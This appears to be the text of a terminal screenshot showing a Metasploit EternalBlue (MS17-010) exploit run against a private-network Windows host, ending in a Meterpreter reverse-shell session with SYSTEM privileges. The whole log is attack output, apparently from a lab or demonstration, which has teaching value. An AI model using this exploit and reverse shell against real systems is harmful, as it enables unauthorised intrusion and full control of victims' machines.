 msf exploit(ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.24:9001
[*] 192.168.1.207:445 - Connecting to target for exploitation.
[+] 192.168.1.207:445 - Connection established for exploitation.
[*] 192.168.1.207:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.207:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.207:445 - Starting non-paged pool grooming
[+] 192.168.1.207:445 - Sending SMBv2 buffers
[+] 192.168.1.207:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.207:445 - Sending final SMBv2 buffers.
[*] 192.168.1.207:445 - Sending last fragment of exploit packet!
[*] 192.168.1.207:445 - Receiving response from exploit packet
[+] 192.168.1.207:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.207:445 - Sending egg to corrupted connection.
[*] 192.168.1.207:445 - Triggering free of corrupted buffer.
[*] Sending stage (1189423 bytes) to 192.168.1.207
[*] Meterpreter session 3 opened (192.168.1.24:9001 -> 192.168.1.207:49160) at 2017-05-14 03:27:22 -0600
[+] 192.168.1.207:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.207:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.207:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
[0] 0:ruby* 1:bash  2:sudo  3:bash  4:bash-